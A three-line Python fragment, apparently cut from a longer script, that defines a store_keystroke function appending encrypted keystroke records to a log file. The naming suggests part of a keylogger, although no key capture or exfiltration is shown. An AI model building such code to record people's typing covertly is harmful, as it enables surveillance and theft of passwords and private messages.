 def store_keystroke(encrypted_keystroke):
    with open(log_file, 'ab') as f:
        f.write(encrypted_keystroke + b'\n')